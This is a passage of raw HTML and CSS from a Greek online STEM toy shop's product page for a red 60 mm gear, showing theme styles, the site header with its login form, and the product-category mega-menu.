	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-33403 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/gear-60-mm-58-teeth-red/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3b1b0e07d5" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%B3%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9-60-mm-58-%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/gear-60-mm-58-teeth-red/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" 